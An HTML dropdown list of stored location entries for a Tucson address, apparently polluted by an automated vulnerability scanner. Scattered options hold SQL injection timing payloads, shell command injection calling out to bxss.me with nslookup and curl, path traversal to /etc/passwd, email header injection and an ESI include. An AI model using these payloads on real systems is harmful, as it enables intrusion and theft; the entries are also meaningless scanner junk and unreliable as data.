								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
